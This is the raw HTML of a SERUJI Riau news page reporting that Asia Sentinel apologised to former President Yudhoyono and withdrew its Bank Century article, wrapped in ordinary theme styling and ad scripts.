    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	font-size:18px;
	font-weight:600;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Serif";
	
	}
    
    .td_module_mx21 .td-module-title {
    	font-size:12px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	line-height:34px;
	font-weight:600;
	text-transform:none;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:18px;
	line-height:27px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	font-size:18px;
	line-height:27px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92691609-1', 'auto');
  ga('send', 'pageview');


</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3799890126456872",
          enable_page_level_ads: true,
          overlays: {bottom: true}
     });
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://riau.seruji.co.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://riau.seruji.co.id/Kanal/peristiwa/",
                                "name": "Peristiwa"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://riau.seruji.co.id/reader/uploads/2018/05/cropped-Seruji-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riau.seruji.co.id/reader/uploads/2018/05/cropped-Seruji-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riau.seruji.co.id/reader/uploads/2018/05/cropped-Seruji-180x180.png" />
<meta name="msapplication-TileImage" content="https://riau.seruji.co.id/reader/uploads/2018/05/cropped-Seruji-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-2553 single-format-standard wp-theme-Newspaper akui-kesalahan-asia-sentinel-minta-maaf-ke-sby global-block-template-9 td-college tdb_template_5210 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type='text/javascript'>
$(document).ready(function() {$(&#39;img#closed&#39;).click(function(){$(&#39;#bl_banner&#39;).hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:9999;-webkit-transform:translateZ(0);'>
	
<div><a id='close-fixedban' onclick='document.getElementById(&apos;fixedban&apos;).style.display = &apos;none&apos;;' style='cursor:pointer;'><img alt='close' src='https://katarsis.id/readers/uploads/2019/09/btn_close.gif' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:970px;height:auto;overflow:hidden;margin:auto'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Kanan gambar & text -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4081418312639264"
     data-ad-slot="6015480031"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/serujinews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/serujiofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://riau.serujic.comx/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/serujinews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-utama-container"><ul id="menu-utama" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-156"><a href="https://seruji.co.id">Nasional</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-157"><a href="https://riau.seruji.co.id/Kanal/peristiwa/">Peristiwa</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://riau.seruji.co.id/Kanal/pekanbaru/">Pekanbaru</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://riau.seruji.co.id/Kanal/daerah/">Daerah</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://riau.seruji.co.id/Kanal/gaya-hidup/">Gaya Hidup</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://riau.seruji.co.id/Kanal/olahraga/">Olahraga</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://riau.seruji.co.id/indeks/">Indeks</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="#">SERUJI Network<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://seruji.co.id">SERUJI</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="https://metropolitan.seruji.co.id">SERUJI Metropolitan</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://riau.serujic.comx">SERUJI Riau</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="https://warga.seruji.co.id">Warga SERUJI</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://riau.seruji.co.id/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://riau.seruji.co.id/">
			<img class="td-retina-data" data-retina="https://riau.seruji.co.id/reader/uploads/2018/09/seruji-riau-amsi-mobile.gif" src="https://riau.seruji.co.id/reader/uploads/2018/09/seruji-riau-amsi-mobile.gif" alt="SERUJI" title="Kantor Berita Umat"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://riau.seruji.co.id/">
			<img class="td-retina-data" data-retina="https://riau.seruji.co.id/reader/uploads/2018/09/seruji-riau-amsi-merah.gif" src="https://riau.seruji.co.id/reader/uploads/2018/09/seruji-riau-amsi-merah.gif" alt="SERUJI" title="Kantor Berita Umat"/>
			<span class="td-visual-hidden">SERUJI Riau</span>
		</a>
	    </div>
    <div class="menu-utama-container"><ul id="menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://seruji.co.id">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-157"><a href="https://riau.seruji.co.id/Kanal/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://riau.seruji.co.id/Kanal/pekanbaru/">Pekanbaru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://riau.seruji.co.id/Kanal/daerah/">Daerah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://riau.seruji.co.id/Kanal/gaya-hidup/">Gaya Hidup</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://riau.seruji.co.id/Kanal/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://riau.seruji.co.id/indeks/">Indeks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="#">SERUJI Network</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170"><a href="https://seruji.co.id">SERUJI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-171"><a href="https://metropolitan.seruji.co.id">SERUJI Metropolitan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-264"><a href="https://riau.serujic.comx">SERUJI Riau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-172"><a href="https://warga.seruji.co.id">Warga SERUJI</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riau.seruji.co.id/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696bae0bd9f36_rand td_block_template_9 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-4081418312639264" data-ad-slot="3083642438"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4081418312639264" data-ad-slot="3083642438"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4081418312639264" data-ad-slot="3083642438"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:100px" data-ad-client="ca-pub-4081418312639264" data-ad-slot="3083642438"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riau.seruji.co.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peristiwa</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2553" class="post-2553 post type-post status-publish format-standard has-post-thumbnail hentry category-peristiwa tag-asia-sentinel" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <div style="font-size: 10pt"><span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-09-20T00:54:26+00:00" >Kamis, 20 Sep, 2018 | 00:54</time></span></div>

            <header class="td-post-title">
                <h1 class="entry-title">Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">SERUJI - </div> <a href="https://riau.seruji.co.id/author/sr01/">SR01</a><div class="td-author-line"> - </div> </div>                    
                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2553">449</span></div>                </div>

            </header>

        </div>
<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/"><div class="the_champ_sharing_ul"><a class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?via=serujinews&text=Akui%20Kesalahan%2C%20Asia%20Sentinel%20Minta%20Maaf%20ke%20SBY&url=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="the_champ_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Akui%20Kesalahan%2C%20Asia%20Sentinel%20Minta%20Maaf%20ke%20SBY https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F" title="Line" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_line" style="background-color:#00c300;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F&text=Akui%20Kesalahan%2C%20Asia%20Sentinel%20Minta%20Maaf%20ke%20SBY" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:40px;height:40px;margin-left:9px !important;visibility:visible;" title="Total Shares" class="theChampSharing theChampTCBackground"><div class="theChampTotalShareCount" style="font-size:24.8px">22</div><div class="theChampTotalShareText" style="font-size: 15.2px">Shares</div></div></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script><!--         -->


        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><img width="696" height="442" class="entry-thumb" src="https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg" srcset="https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg 756w, https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel-300x190.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="Asia Sentinel" title="Maaf Asia Sentinel"/><figcaption class="wp-caption-text">Laman permohonan maaf Asia Sentinel pada SBY. </figcaption></figure></div>
        
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: tdb_template_5210 is not set.<br>/home/bzyjbelq/riau.seruji.co.id/reader/themes/Newspaper/includes/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>tdb_template_5210</b> Key: <b>exclude_ad_content_top</b> is not set.<br>/home/bzyjbelq/riau.seruji.co.id/reader/themes/Newspaper/includes/wp_booster/td_api.php (rara-error)
		    -->
		    <p><strong>JAKARTA, <a href="https://riau.serujic.comx/">SERUJI.CO.ID</a></strong> &#8211; Media yang berbasis di Hong Kong, Asia Sentinel mengakui kesalahan dan meminta maaf terkait artikel investigasi konspirasi pada kasus Bank Century.</p>
<p>Permohonan maaf itu disampaikan kepada SBY, Partai Demokrat, dan pihak-pihak yang didiskreditkan dalam artikel tersebut, serta kepada seluruh rakyat Indonesia.</p>
<p>&#8220;Kami tidak hanya menarik artikel dari web Asia Sentinel, tetapi lebih lanjut kami ingin meminta maaf sebesar-besarnya kepada mantan Presiden Yudhoyono, Partai Demokrat, dan siapa saja yang didiskreditkan oleh artikel tersebut dan lebih dari itu kepada rakyat Indonesia atas penghinaan yang mungkin kami timbulkan lewat artikel itu,&#8221; demikian pernyataan Asia Sentinel dalam artikel berjudul &#8220;Apology to President Yudhoyono and the Democrat Party of Indonesia,&#8221; yang dimuat portal tersebut, Rabu (19/9).</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_696bae0bdda2c_rand td_block_template_9"><!-- Composite Start -->
<div id="M364060ScriptRootC279604">
        <div id="M364060PreloadC279604">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M364060ScriptRootC279604")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M364060ScriptRootC279604");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=279604;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/r/i/riau.seruji.co.id.279604.js?t="+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End --></div><p>Sebagai tindak lanjut permintaan maaf, Asia Sentinel juga menyatakan telah mencabut artikel itu dari situs mereka.</p>
